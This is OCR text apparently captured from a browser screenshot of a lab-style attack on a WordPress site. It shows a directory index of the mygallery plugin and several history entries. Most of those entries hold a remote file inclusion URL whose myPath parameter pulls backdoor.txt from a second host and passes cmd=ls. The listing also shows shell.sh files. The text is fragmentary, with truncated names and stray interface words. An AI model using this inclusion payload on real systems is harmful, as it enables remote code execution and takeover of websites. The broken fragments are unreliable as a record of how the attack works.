 Index of /wor...
loiliangyang...
Index of /wordp
Edit profile
WordPress Plug
s/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://192.168.0.192/backdoor.txt?&cmd=ls
Parent Direct
192.168.0.118/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://19 — Visit
buttonsnap.p
192.168.0.118 — http://192.168.0.118/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://192.1
mygallery_bu
192.168.0.118 — http://192.168.0.118/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://192.1
mygalleryadm
192.168.0.118 — http://192.168.0.118/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://192.1
mygallerybro
192.168.0.118 — http://192.168.0.118/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://192.1
mygalleryexi
192.168.0.118 — http://192.168.0.118/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://192.1
mygalleryfun
This time, search with:
mygalleryinstall.php 22-Apr-2011 16:43 4.3K
mygallerymain.php 22-Apr-2011 16:43 19K
mygalleryoptions.php 22-Apr-2011 16:43 16K
mygallerystyle.php 22-Apr-2011 16:43 2.6K
mygallinfo.php 22-Apr-2011 16:43 4.2K
mylbx2_inc.php 22-Apr-2011 16:43 1.0K
mylbx_inc.php 22-Apr-2011 16:43 644
shell.sh 11-Jun-2022 02:01 44
shell.sh.1 11-Jun-2022 02:01 44
shell.sh.2 11-Jun-2022 02:01 44
RØDE
mygallery
Highlight All Match Case Match Diacritics Whole Words 1 of 1 match